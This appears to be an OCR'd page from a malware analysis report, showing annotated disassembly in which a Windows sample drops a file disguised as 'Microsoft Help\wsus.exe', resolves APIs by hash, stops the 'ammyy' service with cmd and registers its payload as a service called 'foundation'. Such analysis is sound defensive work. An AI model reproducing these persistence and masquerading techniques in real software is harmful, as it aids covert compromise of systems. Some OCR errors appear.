00402287 push edi 00402288 call writeFile ; C:\ProgramData\Microsoft Help\wsus.exe 0040228D add esp, 1Ch 00402290 lea eax, [ebp+FileName] 00402296 push eax ; lpFileName 00402297 call ds:DeleteFileA
0040229D cmp byte ptr [edi], 4Dh
Inside sub_402960 function if the user is an admin, it executes above-mentioned commands once again, registers the downloaded PE file as a service called foundation and starts it:
004029?9 lea ecx, [ebp+ProgamDataPath] 0040297F push 0 00402981 push CSIDL_COMMON_APPDATA 00402983 push ecx 00402984 push 0 00402986 call eax ; SHGetSpecialFolderPathW 00402988 mov esi, ds:wsprintfW 0040298E lea eax, [ebp+ProgamDataPath] 00402994 push eax 00402995 lea eax, [ebp+exePath] 0040299B push offset aSMicrosoftHelp_2 ; "%s\\Microsoft Help\\wsus.exe" 004029A0 push eax ; LPWSTR 004029A1 call esi ; wsprintfW 004029A3 push 0FDE006E3h 004029A8 push 4 004029AA call getFunc_fromHash 004029AF add esp, 14h 004029B2 call eax ; isUserAdmin 004029B4 test eax, eax
004029B6 jz loc_402B28
004029BC push 570BC88Fh 004029C1 push 4 004029C3 call getFunc_fromHash 004029C8 add esp, 8 004029CB push 0 004029CD push 0 004029CF push offset aCNetExeStopAmm_0 ; "/C net.exe stop ammyy" 004029D4 push offset aCmd_3 ; "cmd" 004029D9 push 0 004029DB push 0 004029DD call eax 004029DF push 570BC88Fh 004029E4 push 4
00402B28 00402B28 loc_402B28: 00402B28 push 0C95D8546h 00402B2D push 4 00402B2F call getFunc_fromHash 00402B34 add esp, 8 00402B37 lea ecx, [ebp+OutputString] 00402B3D push 0 00402B3F push 23h 00402B41 push ecx 00402B42 push 0 00402B44 call eax 00402B46 lea eax, [ebp+OutputString]
16/20